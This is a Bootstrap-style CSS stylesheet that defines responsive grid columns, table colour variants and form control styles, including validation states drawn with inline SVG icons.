@media (min-width: 992px) { .col-lg-auto { flex: 0 0 auto; width: auto; } .col-lg-1 { flex: 0 0 auto; width: 8.33333%; } .col-lg-2 { flex: 0 0 auto; width: 16.66667%; } .col-lg-3 { flex: 0 0 auto; width: 25%; } .col-lg-4 { flex: 0 0 auto; width: 33.33333%; } .col-lg-5 { flex: 0 0 auto; width: 41.66667%; } .col-lg-6 { flex: 0 0 auto; width: 50%; } .col-lg-7 { flex: 0 0 auto; width: 58.33333%; } .col-lg-8 { flex: 0 0 auto; width: 66.66667%; } .col-lg-9 { flex: 0 0 auto; width: 75%; } .col-lg-10 { flex: 0 0 auto; width: 83.33333%; } .col-lg-11 { flex: 0 0 auto; width: 91.66667%; } .col-lg-12 { flex: 0 0 auto; width: 100%; } .offset-lg-0 { margin-left: 0; } .offset-lg-1 { margin-left: 8.33333%; } .offset-lg-2 { margin-left: 16.66667%; } .offset-lg-3 { margin-left: 25%; } .offset-lg-4 { margin-left: 33.33333%; } .offset-lg-5 { margin-left: 41.66667%; } .offset-lg-6 { margin-left: 50%; } .offset-lg-7 { margin-left: 58.33333%; } .offset-lg-8 { margin-left: 66.66667%; } .offset-lg-9 { margin-left: 75%; } .offset-lg-10 { margin-left: 83.33333%; } .offset-lg-11 { margin-left: 91.66667%; } .g-lg-0, .gx-lg-0 { --bs-gutter-x: 0; } .g-lg-0, .gy-lg-0 { --bs-gutter-y: 0; } .g-lg-1, .gx-lg-1 { --bs-gutter-x: 0.25rem; } .g-lg-1, .gy-lg-1 { --bs-gutter-y: 0.25rem; } .g-lg-2, .gx-lg-2 { --bs-gutter-x: 0.5rem; } .g-lg-2, .gy-lg-2 { --bs-gutter-y: 0.5rem; } .g-lg-3, .gx-lg-3 { --bs-gutter-x: 1rem; } .g-lg-3, .gy-lg-3 { --bs-gutter-y: 1rem; } .g-lg-4, .gx-lg-4 { --bs-gutter-x: 1.5rem; } .g-lg-4, .gy-lg-4 { --bs-gutter-y: 1.5rem; } .g-lg-5, .gx-lg-5 { --bs-gutter-x: 3rem; } .g-lg-5, .gy-lg-5 { --bs-gutter-y: 3rem; } }

@media (min-width: 1200px) { .col-xl-auto { flex: 0 0 auto; width: auto; } .col-xl-1 { flex: 0 0 auto; width: 8.33333%; } .col-xl-2 { flex: 0 0 auto; width: 16.66667%; } .col-xl-3 { flex: 0 0 auto; width: 25%; } .col-xl-4 { flex: 0 0 auto; width: 33.33333%; } .col-xl-5 { flex: 0 0 auto; width: 41.66667%; } .col-xl-6 { flex: 0 0 auto; width: 50%; } .col-xl-7 { flex: 0 0 auto; width: 58.33333%; } .col-xl-8 { flex: 0 0 auto; width: 66.66667%; } .col-xl-9 { flex: 0 0 auto; width: 75%; } .col-xl-10 { flex: 0 0 auto; width: 83.33333%; } .col-xl-11 { flex: 0 0 auto; width: 91.66667%; } .col-xl-12 { flex: 0 0 auto; width: 100%; } .offset-xl-0 { margin-left: 0; } .offset-xl-1 { margin-left: 8.33333%; } .offset-xl-2 { margin-left: 16.66667%; } .offset-xl-3 { margin-left: 25%; } .offset-xl-4 { margin-left: 33.33333%; } .offset-xl-5 { margin-left: 41.66667%; } .offset-xl-6 { margin-left: 50%; } .offset-xl-7 { margin-left: 58.33333%; } .offset-xl-8 { margin-left: 66.66667%; } .offset-xl-9 { margin-left: 75%; } .offset-xl-10 { margin-left: 83.33333%; } .offset-xl-11 { margin-left: 91.66667%; } .g-xl-0, .gx-xl-0 { --bs-gutter-x: 0; } .g-xl-0, .gy-xl-0 { --bs-gutter-y: 0; } .g-xl-1, .gx-xl-1 { --bs-gutter-x: 0.25rem; } .g-xl-1, .gy-xl-1 { --bs-gutter-y: 0.25rem; } .g-xl-2, .gx-xl-2 { --bs-gutter-x: 0.5rem; } .g-xl-2, .gy-xl-2 { --bs-gutter-y: 0.5rem; } .g-xl-3, .gx-xl-3 { --bs-gutter-x: 1rem; } .g-xl-3, .gy-xl-3 { --bs-gutter-y: 1rem; } .g-xl-4, .gx-xl-4 { --bs-gutter-x: 1.5rem; } .g-xl-4, .gy-xl-4 { --bs-gutter-y: 1.5rem; } .g-xl-5, .gx-xl-5 { --bs-gutter-x: 3rem; } .g-xl-5, .gy-xl-5 { --bs-gutter-y: 3rem; } }

@media (min-width: 1400px) { .col-xxl-auto { flex: 0 0 auto; width: auto; } .col-xxl-1 { flex: 0 0 auto; width: 8.33333%; } .col-xxl-2 { flex: 0 0 auto; width: 16.66667%; } .col-xxl-3 { flex: 0 0 auto; width: 25%; } .col-xxl-4 { flex: 0 0 auto; width: 33.33333%; } .col-xxl-5 { flex: 0 0 auto; width: 41.66667%; } .col-xxl-6 { flex: 0 0 auto; width: 50%; } .col-xxl-7 { flex: 0 0 auto; width: 58.33333%; } .col-xxl-8 { flex: 0 0 auto; width: 66.66667%; } .col-xxl-9 { flex: 0 0 auto; width: 75%; } .col-xxl-10 { flex: 0 0 auto; width: 83.33333%; } .col-xxl-11 { flex: 0 0 auto; width: 91.66667%; } .col-xxl-12 { flex: 0 0 auto; width: 100%; } .offset-xxl-0 { margin-left: 0; } .offset-xxl-1 { margin-left: 8.33333%; } .offset-xxl-2 { margin-left: 16.66667%; } .offset-xxl-3 { margin-left: 25%; } .offset-xxl-4 { margin-left: 33.33333%; } .offset-xxl-5 { margin-left: 41.66667%; } .offset-xxl-6 { margin-left: 50%; } .offset-xxl-7 { margin-left: 58.33333%; } .offset-xxl-8 { margin-left: 66.66667%; } .offset-xxl-9 { margin-left: 75%; } .offset-xxl-10 { margin-left: 83.33333%; } .offset-xxl-11 { margin-left: 91.66667%; } .g-xxl-0, .gx-xxl-0 { --bs-gutter-x: 0; } .g-xxl-0, .gy-xxl-0 { --bs-gutter-y: 0; } .g-xxl-1, .gx-xxl-1 { --bs-gutter-x: 0.25rem; } .g-xxl-1, .gy-xxl-1 { --bs-gutter-y: 0.25rem; } .g-xxl-2, .gx-xxl-2 { --bs-gutter-x: 0.5rem; } .g-xxl-2, .gy-xxl-2 { --bs-gutter-y: 0.5rem; } .g-xxl-3, .gx-xxl-3 { --bs-gutter-x: 1rem; } .g-xxl-3, .gy-xxl-3 { --bs-gutter-y: 1rem; } .g-xxl-4, .gx-xxl-4 { --bs-gutter-x: 1.5rem; } .g-xxl-4, .gy-xxl-4 { --bs-gutter-y: 1.5rem; } .g-xxl-5, .gx-xxl-5 { --bs-gutter-x: 3rem; } .g-xxl-5, .gy-xxl-5 { --bs-gutter-y: 3rem; } }

.table { --bs-table-bg: transparent; --bs-table-accent-bg: transparent; --bs-table-striped-color: #212529; --bs-table-striped-bg: rgba(0, 0, 0, 0.05); --bs-table-active-color: #212529; --bs-table-active-bg: rgba(0, 0, 0, 0.1); --bs-table-hover-color: #212529; --bs-table-hover-bg: transparent; width: 100%; margin-bottom: 1rem; color: #212529; vertical-align: top; border-color: #DDDDDD; }

.table > :not(caption) > * > * { padding: 0.5rem 0.5rem; background-color: var(--bs-table-bg); border-bottom-width: 1px; box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg); }

.table > tbody { vertical-align: inherit; }

.table > thead { vertical-align: bottom; }

.table > :not(:last-child) > :last-child > * { border-bottom-color: currentColor; }

.caption-top { caption-side: top; }

.table-sm > :not(caption) > * > * { padding: 0.25rem 0.25rem; }

.table-bordered > :not(caption) > * { border-width: 1px 0; }

.table-bordered > :not(caption) > * > * { border-width: 0 1px; }

.table-borderless > :not(caption) > * > * { border-bottom-width: 0; }

.table-striped > tbody > tr:nth-of-type(odd) { --bs-table-accent-bg: var(--bs-table-striped-bg); color: var(--bs-table-striped-color); }

.table-active { --bs-table-accent-bg: var(--bs-table-active-bg); color: var(--bs-table-active-color); }

.table-hover > tbody > tr:hover { --bs-table-accent-bg: var(--bs-table-hover-bg); color: var(--bs-table-hover-color); }

.table-primary { --bs-table-bg: #cdf0f6; --bs-table-striped-bg: #c3e4ea; --bs-table-striped-color: #000; --bs-table-active-bg: #b9d8dd; --bs-table-active-color: #000; --bs-table-hover-bg: #bedee4; --bs-table-hover-color: #000; color: #000; border-color: #b9d8dd; }

.table-secondary { --bs-table-bg: #e2e3e5; --bs-table-striped-bg: #d7d8da; --bs-table-striped-color: #000; --bs-table-active-bg: #cbccce; --bs-table-active-color: #000; --bs-table-hover-bg: #d1d2d4; --bs-table-hover-color: #000; color: #000; border-color: #cbccce; }

.table-success { --bs-table-bg: #e1e2e3; --bs-table-striped-bg: #d6d7d8; --bs-table-striped-color: #000; --bs-table-active-bg: #cbcbcc; --bs-table-active-color: #000; --bs-table-hover-bg: #d0d1d2; --bs-table-hover-color: #000; color: #000; border-color: #cbcbcc; }

.table-info { --bs-table-bg: #dee6d5; --bs-table-striped-bg: #d3dbca; --bs-table-striped-color: #000; --bs-table-active-bg: #c8cfc0; --bs-table-active-color: #000; --bs-table-hover-bg: #cdd5c5; --bs-table-hover-color: #000; color: #000; border-color: #c8cfc0; }

.table-warning { --bs-table-bg: #dce5e9; --bs-table-striped-bg: #d1dadd; --bs-table-striped-color: #000; --bs-table-active-bg: #c6ced2; --bs-table-active-color: #000; --bs-table-hover-bg: #ccd4d8; --bs-table-hover-color: #000; color: #000; border-color: #c6ced2; }

.table-danger { --bs-table-bg: #fde2e2; --bs-table-striped-bg: #f0d7d7; --bs-table-striped-color: #000; --bs-table-active-bg: #e4cbcb; --bs-table-active-color: #000; --bs-table-hover-bg: #ead1d1; --bs-table-hover-color: #000; color: #000; border-color: #e4cbcb; }

.table-light { --bs-table-bg: #f8f9fa; --bs-table-striped-bg: #ecedee; --bs-table-striped-color: #000; --bs-table-active-bg: #dfe0e1; --bs-table-active-color: #000; --bs-table-hover-bg: #e5e6e7; --bs-table-hover-color: #000; color: #000; border-color: #dfe0e1; }

.table-dark { --bs-table-bg: #212529; --bs-table-striped-bg: #2c3034; --bs-table-striped-color: #fff; --bs-table-active-bg: #373b3e; --bs-table-active-color: #fff; --bs-table-hover-bg: #323539; --bs-table-hover-color: #fff; color: #fff; border-color: #373b3e; }

.table-responsive { overflow-x: auto; -webkit-overflow-scrolling: touch; }

@media (max-width: 575.98px) { .table-responsive-sm { overflow-x: auto; -webkit-overflow-scrolling: touch; } }

@media (max-width: 767.98px) { .table-responsive-md { overflow-x: auto; -webkit-overflow-scrolling: touch; } }

@media (max-width: 991.98px) { .table-responsive-lg { overflow-x: auto; -webkit-overflow-scrolling: touch; } }

@media (max-width: 1199.98px) { .table-responsive-xl { overflow-x: auto; -webkit-overflow-scrolling: touch; } }

@media (max-width: 1399.98px) { .table-responsive-xxl { overflow-x: auto; -webkit-overflow-scrolling: touch; } }

.form-label { margin-bottom: 0.5rem; }

.col-form-label { padding-top: calc(0.375rem + 1px); padding-bottom: calc(0.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.42; }

.col-form-label-lg { padding-top: calc(0.5rem + 1px); padding-bottom: calc(0.5rem + 1px); font-size: calc(1.254rem + 0.048vw); }

@media (min-width: 1200px) { .col-form-label-lg { font-size: 1.29rem; } }

.col-form-label-sm { padding-top: calc(0.25rem + 1px); padding-bottom: calc(0.25rem + 1px); font-size: 0.86rem; }

.form-text { margin-top: 0.25rem; font-size: 0.875em; color: #6c757d; }

.form-control { display: block; width: 100%; padding: 0.375rem 0.75rem; font-size: 0.875rem; font-weight: 400; line-height: 1.42; color: #212529; background-color: #FFFFFF; background-clip: padding-box; border: 1px solid #CCCCCC; appearance: none; border-radius: 4px; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .form-control { transition: none; } }

.form-control[type="file"] { overflow: hidden; }

.form-control[type="file"]:not(:disabled):not([readonly]) { cursor: pointer; }

.form-control:focus { color: #212529; background-color: #FFFFFF; border-color: #82d9e9; outline: 0; box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.form-control::-webkit-date-and-time-value { height: 1.42em; }

.form-control::placeholder { color: #6c757d; opacity: 1; }

.form-control:disabled, .form-control[readonly] { background-color: #e9ecef; opacity: 1; }

.form-control::file-selector-button { padding: 0.375rem 0.75rem; margin: -0.375rem -0.75rem; margin-inline-end: 0.75rem; color: #212529; background-color: #e9ecef; pointer-events: none; border-color: inherit; border-style: solid; border-width: 0; border-inline-end-width: 1px; border-radius: 0; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .form-control::file-selector-button { transition: none; } }

.form-control:hover:not(:disabled):not([readonly])::file-selector-button { background-color: #dde0e3; }

.form-control::-webkit-file-upload-button { padding: 0.375rem 0.75rem; margin: -0.375rem -0.75rem; margin-inline-end: 0.75rem; color: #212529; background-color: #e9ecef; pointer-events: none; border-color: inherit; border-style: solid; border-width: 0; border-inline-end-width: 1px; border-radius: 0; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .form-control::-webkit-file-upload-button { transition: none; } }

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button { background-color: #dde0e3; }

.form-control-plaintext { display: block; width: 100%; padding: 0.375rem 0; margin-bottom: 0; line-height: 1.42; color: #212529; background-color: transparent; border: solid transparent; border-width: 1px 0; }

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg { padding-right: 0; padding-left: 0; }

.form-control-sm { min-height: calc(1.42em + (0.5rem + 2px)); padding: 0.25rem 0.5rem; font-size: 0.86rem; border-radius: 3px; }

.form-control-sm::file-selector-button { padding: 0.25rem 0.5rem; margin: -0.25rem -0.5rem; margin-inline-end: 0.5rem; }

.form-control-sm::-webkit-file-upload-button { padding: 0.25rem 0.5rem; margin: -0.25rem -0.5rem; margin-inline-end: 0.5rem; }

.form-control-lg { min-height: calc(1.42em + (1rem + 2px)); padding: 0.5rem 1rem; font-size: calc(1.254rem + 0.048vw); border-radius: 6px; }

@media (min-width: 1200px) { .form-control-lg { font-size: 1.29rem; } }

.form-control-lg::file-selector-button { padding: 0.5rem 1rem; margin: -0.5rem -1rem; margin-inline-end: 1rem; }

.form-control-lg::-webkit-file-upload-button { padding: 0.5rem 1rem; margin: -0.5rem -1rem; margin-inline-end: 1rem; }

textarea.form-control { min-height: calc(1.42em + (0.75rem + 2px)); }

textarea.form-control-sm { min-height: calc(1.42em + (0.5rem + 2px)); }

textarea.form-control-lg { min-height: calc(1.42em + (1rem + 2px)); }

.form-control-color { max-width: 3rem; height: auto; padding: 0.375rem; }

.form-control-color:not(:disabled):not([readonly]) { cursor: pointer; }

.form-control-color::-moz-color-swatch { height: 1.42em; border-radius: 4px; }

.form-control-color::-webkit-color-swatch { height: 1.42em; border-radius: 4px; }

.form-select { display: block; width: 100%; padding: 0.375rem 2.25rem 0.375rem 0.75rem; -moz-padding-start: calc(0.75rem - 3px); font-size: 0.875rem; font-weight: 400; line-height: 1.42; color: #212529; background-color: #FFFFFF; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: right 0.75rem center; background-size: 16px 12px; border: 1px solid #CCCCCC; border-radius: 0px; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; appearance: none; }

@media (prefers-reduced-motion: reduce) { .form-select { transition: none; } }

.form-select:focus { border-color: #82d9e9; outline: 0; box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.form-select[multiple], .form-select[size]:not([size="1"]) { padding-right: 0.75rem; background-image: none; }

.form-select:disabled { background-color: #e9ecef; }

.form-select:-moz-focusring { color: transparent; text-shadow: 0 0 0 #212529; }

.form-select-sm { padding-top: 0.25rem; padding-bottom: 0.25rem; padding-left: 0.5rem; font-size: 0.86rem; }

.form-select-lg { padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 1rem; font-size: calc(1.254rem + 0.048vw); }

@media (min-width: 1200px) { .form-select-lg { font-size: 1.29rem; } }

.form-check { display: block; min-height: 1.2425rem; padding-left: 1.5em; margin-bottom: 0.125rem; }

.form-check .form-check-input { float: left; margin-left: -1.5em; }

.form-check-input { width: 1em; height: 1em; margin-top: 0.21em; vertical-align: top; background-color: #FFFFFF; background-repeat: no-repeat; background-position: center; background-size: contain; border: 1px solid rgba(0, 0, 0, 0.25); appearance: none; color-adjust: exact; }

.form-check-input[type="checkbox"] { border-radius: 0.25em; }

.form-check-input[type="radio"] { border-radius: 50%; }

.form-check-input:active { filter: brightness(90%); }

.form-check-input:focus { border-color: #82d9e9; outline: 0; box-shadow: 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.form-check-input:checked { background-color: #05B3D2; border-color: #05B3D2; }

.form-check-input[type="checkbox"]:checked { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e"); }

.form-check-input[type="radio"]:checked { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e"); }

.form-check-input[type="checkbox"]:indeterminate { background-color: #05B3D2; border-color: #05B3D2; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e"); }

.form-check-input:disabled { pointer-events: none; filter: none; opacity: 0.5; }

.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label { opacity: 0.5; }

.form-switch { padding-left: 2.5em; }

.form-switch .form-check-input { width: 2em; margin-left: -2.5em; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e"); background-position: left center; border-radius: 2em; transition: background-position 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .form-switch .form-check-input { transition: none; } }

.form-switch .form-check-input:focus { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2382d9e9'/%3e%3c/svg%3e"); }

.form-switch .form-check-input:checked { background-position: right center; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e"); }

.form-check-inline { display: inline-block; margin-right: 1rem; }

.btn-check { position: absolute; clip: rect(0, 0, 0, 0); pointer-events: none; }

.btn-check[disabled] + .btn, .btn-check:disabled + .btn { pointer-events: none; filter: none; opacity: 0.65; }

.form-range { width: 100%; height: 1.5rem; padding: 0; background-color: transparent; appearance: none; }

.form-range:focus { outline: 0; }

.form-range:focus::-webkit-slider-thumb { box-shadow: 0 0 0 1px #E5E5E5, 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.form-range:focus::-moz-range-thumb { box-shadow: 0 0 0 1px #E5E5E5, 0 0 0 0.25rem rgba(5, 179, 210, 0.25); }

.form-range::-moz-focus-outer { border: 0; }

.form-range::-webkit-slider-thumb { width: 1rem; height: 1rem; margin-top: -0.25rem; background-color: #05B3D2; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; appearance: none; }

@media (prefers-reduced-motion: reduce) { .form-range::-webkit-slider-thumb { transition: none; } }

.form-range::-webkit-slider-thumb:active { background-color: #b4e8f2; }

.form-range::-webkit-slider-runnable-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem; }

.form-range::-moz-range-thumb { width: 1rem; height: 1rem; background-color: #05B3D2; border: 0; border-radius: 1rem; transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; appearance: none; }

@media (prefers-reduced-motion: reduce) { .form-range::-moz-range-thumb { transition: none; } }

.form-range::-moz-range-thumb:active { background-color: #b4e8f2; }

.form-range::-moz-range-track { width: 100%; height: 0.5rem; color: transparent; cursor: pointer; background-color: #dee2e6; border-color: transparent; border-radius: 1rem; }

.form-range:disabled { pointer-events: none; }

.form-range:disabled::-webkit-slider-thumb { background-color: #adb5bd; }

.form-range:disabled::-moz-range-thumb { background-color: #adb5bd; }

.form-floating { position: relative; }

.form-floating > .form-control, .form-floating > .form-select { height: calc(3.5rem + 2px); line-height: 1.25; }

.form-floating > label { position: absolute; top: 0; left: 0; height: 100%; padding: 1rem 0.75rem; pointer-events: none; border: 1px solid transparent; transform-origin: 0 0; transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .form-floating > label { transition: none; } }

.form-floating > .form-control { padding: 1rem 0.75rem; }

.form-floating > .form-control::placeholder { color: transparent; }

.form-floating > .form-control:focus, .form-floating > .form-control:not(:placeholder-shown) { padding-top: 1.625rem; padding-bottom: 0.625rem; }

.form-floating > .form-control:-webkit-autofill { padding-top: 1.625rem; padding-bottom: 0.625rem; }

.form-floating > .form-select { padding-top: 1.625rem; padding-bottom: 0.625rem; }

.form-floating > .form-control:focus ~ label, .form-floating > .form-control:not(:placeholder-shown) ~ label, .form-floating > .form-select ~ label { opacity: 0.65; transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }

.form-floating > .form-control:-webkit-autofill ~ label { opacity: 0.65; transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem); }

.input-group { position: relative; display: flex; flex-wrap: wrap; align-items: stretch; width: 100%; }

.input-group > .form-control, .input-group > .form-select { position: relative; flex: 1 1 auto; width: 1%; min-width: 0; }

.input-group > .form-control:focus, .input-group > .form-select:focus { z-index: 3; }

.input-group .btn { position: relative; z-index: 2; }

.input-group .btn:focus { z-index: 3; }

.input-group-text { display: flex; align-items: center; padding: 0.375rem 0.75rem; font-size: 0.875rem; font-weight: 400; line-height: 1.42; color: #212529; text-align: center; white-space: nowrap; background-color: #e9ecef; border: 1px solid #CCCCCC; border-radius: 4px; }

.input-group-lg > .form-control, .input-group-lg > .form-select, .input-group-lg > .input-group-text, .input-group-lg > .btn { padding: 0.5rem 1rem; font-size: calc(1.254rem + 0.048vw); border-radius: 6px; }

@media (min-width: 1200px) { .input-group-lg > .form-control, .input-group-lg > .form-select, .input-group-lg > .input-group-text, .input-group-lg > .btn { font-size: 1.29rem; } }

.input-group-sm > .form-control, .input-group-sm > .form-select, .input-group-sm > .input-group-text, .input-group-sm > .btn { padding: 0.25rem 0.5rem; font-size: 0.86rem; border-radius: 3px; }

.input-group-lg > .form-select, .input-group-sm > .form-select { padding-right: 3rem; }

.input-group:not(.has-validation) > :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu), .input-group:not(.has-validation) > .dropdown-toggle:nth-last-child(n + 3) { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group.has-validation > :nth-last-child(n + 3):not(.dropdown-toggle):not(.dropdown-menu), .input-group.has-validation > .dropdown-toggle:nth-last-child(n + 4) { border-top-right-radius: 0; border-bottom-right-radius: 0; }

.input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) { margin-left: -1px; border-top-left-radius: 0; border-bottom-left-radius: 0; }

.valid-feedback { display: none; width: 100%; margin-top: 0.25rem; font-size: 0.875em; color: #6B6C71; }

.valid-tooltip { position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.86rem; color: #fff; background-color: rgba(107, 108, 113, 0.9); border-radius: 0px; }

.was-validated :valid ~ .valid-feedback, .was-validated :valid ~ .valid-tooltip, .is-valid ~ .valid-feedback, .is-valid ~ .valid-tooltip { display: block; }

.was-validated .form-control:valid, .form-control.is-valid { border-color: #6B6C71; padding-right: calc(1.42em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%236B6C71' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: right calc(0.355em + 0.1875rem) center; background-size: calc(0.71em + 0.375rem) calc(0.71em + 0.375rem); }

.was-validated .form-control:valid:focus, .form-control.is-valid:focus { border-color: #6B6C71; box-shadow: 0 0 0 0.25rem rgba(107, 108, 113, 0.25); }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid { padding-right: calc(1.42em + 0.75rem); background-position: top calc(0.355em + 0.1875rem) right calc(0.355em + 0.1875rem); }

.was-validated .form-select:valid, .form-select.is-valid { border-color: #6B6C71; }

.was-validated .form-select:valid:not([multiple]):not([size]), .was-validated .form-select[size="1"]:valid:not([multiple]), .form-select.is-valid:not([multiple]):not([size]), .form-select.is-valid[size="1"]:not([multiple]) { padding-right: 4.125rem; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%236B6C71' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-position: right 0.75rem center, center right 2.25rem; background-size: 16px 12px, calc(0.71em + 0.375rem) calc(0.71em + 0.375rem); }

.was-validated .form-select:valid:focus, .form-select.is-valid:focus { border-color: #6B6C71; box-shadow: 0 0 0 0.25rem rgba(107, 108, 113, 0.25); }

.was-validated .form-check-input:valid, .form-check-input.is-valid { border-color: #6B6C71; }

.was-validated .form-check-input:valid:checked, .form-check-input.is-valid:checked { background-color: #6B6C71; }

.was-validated .form-check-input:valid:focus, .form-check-input.is-valid:focus { box-shadow: 0 0 0 0.25rem rgba(107, 108, 113, 0.25); }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label { color: #6B6C71; }

.form-check-inline .form-check-input ~ .valid-feedback { margin-left: .5em; }

.was-validated .input-group .form-control:valid, .input-group .form-control.is-valid, .was-validated .input-group .form-select:valid, .input-group .form-select.is-valid { z-index: 1; }

.was-validated .input-group .form-control:valid:focus, .input-group .form-control.is-valid:focus, .was-validated .input-group .form-select:valid:focus, .input-group .form-select.is-valid:focus { z-index: 3; }

.invalid-feedback { display: none; width: 100%; margin-top: 0.25rem; font-size: 0.875em; color: #F56D6D; }

.invalid-tooltip { position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 0.86rem; color: #000; background-color: rgba(245, 109, 109, 0.9); border-radius: 0px; }

.was-validated :invalid ~ .invalid-feedback, .was-validated :invalid ~ .invalid-tooltip, .is-invalid ~ .invalid-feedback, .is-invalid ~ .invalid-tooltip { display: block; }

.was-validated .form-control:invalid, .form-control.is-invalid { border-color: #F56D6D; padding-right: calc(1.42em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23F56D6D'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23F56D6D' stroke='none'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: right calc(0.355em + 0.1875rem) center; background-size: calc(0.71em + 0.375rem) calc(0.71em + 0.375rem); }

.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus { border-color: #F56D6D; box-shadow: 0 0 0 0.25rem rgba(245, 109, 109, 0.25); }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid { padding-right: calc(1.42em + 0.75rem); background-position: top calc(0.355em + 0.1875rem) right calc(0.355em + 0.1875rem); }

.was-validated .form-select:invalid, .form-select.is-invalid { border-color: #F56D6D; }

.was-validated .form-select:invalid:not([multiple]):not([size]), .was-validated .form-select[size="1"]:invalid:not([multiple]), .form-select.is-invalid:not([multiple]):not([size]), .form-select.is-invalid[size="1"]:not([multiple]) { padding-right: 4.125rem; background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"), url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23F56D6D'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23F56D6D' stroke='none'/%3e%3c/svg%3e"); background-position: right 0.75rem center, center right 2.25rem; background-size: 16px 12px, calc(0.71em + 0.375rem) calc(0.71em + 0.375rem); }

